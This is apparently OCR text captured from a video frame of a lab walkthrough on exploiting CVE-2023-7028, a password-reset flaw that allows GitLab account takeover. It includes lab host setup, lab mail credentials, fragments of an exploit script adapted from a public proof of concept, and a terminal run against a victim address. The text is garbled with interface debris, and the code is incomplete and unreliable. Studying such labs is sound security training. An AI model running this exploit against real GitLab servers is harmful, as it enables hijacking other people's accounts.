 How to add hostname (click to read)
If you are connected via VPN or the AttackBox, you can add the hostname gitlab.thm
by first opening the host file, depending on your host operating system.
Windows : C:\Windows\System32\drivers\etc\hosts
Linux : /etc/hosts
Open the host file and add a new line at the end of the file in the format:
10.10.170.97 gitlab.thm
Save the file and type http://gitlab.thm:8000 in the browser to access the website.
Moreover, the email server is accessible at http://10.10.170.97:8090/rainloop , which will be used during exploitation
with the following credentials:
Username: attacker@mail.gitlab.thm
Password: testing@123
Preparing the Payload
We will be using a modified version of the PoC developed by Vozec to take control of the administrator account. Create a
new file called attack.py and add the following code.
attack.py
import requests
import argparse
from urllib.parse import urlparse, urlencode
from random import choice
from time import sleep
import re
requests.packages.urllib3.disable_warnings()
class CVE_2023_7028:
evil=None):
Applications Places System Sun 4 Feb, 21:15 AttackBox IP:10.10.197.96
Sign in · GitLab — Mozilla Firefox
root@ip-10-10-197-96: ~
File Edit View Search Terminal Help
root@ip-10-10-197-96:~# nano /etc/hosts
root@ip-10-10-197-96:~# python3 attack_gitlab.py -u http://gitlab.thm:8000 -t vi
ctim@mail.gitlab.thm -e attacker@mail.gitlab.thm
[DEBUG] Getting authenticity_token ...
[DEBUG] authenticity_token = dia74W-aI25L8QVAUPNjOMQvRmDsQ9CDgXiRTnT3rjTe_wuaPK0
rse Shell Cheat S...
~/attack_gitlab.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
attack_gitlab.py
65 parser.add_argument("-u", "--url", dest="url", type=str, required=True, help="Git
66 parser.add_argument("-t", "--target", dest="target", type=str, required=True, hel
67 parser.add_argument("-e", "--evil", dest="evil", default=None, type=str, required
68 parser.add_argument("-p", "--password", dest="password", default=None, type=str,
69 return parser.parse_args()
70
71
72 if __name__ == '__main__':
73 args = parse_args()
74 exploit = CVE_2023_7028(
75 url=args.url,
76 target=args.target,
77 evil=args.evil
78 )
79 if not exploit.ask_reset():
80 exit()
81
.* Aa “” rest_pas Find Find Prev Find All
LET'S LEARN
TOGETHER
SUBSCRIBE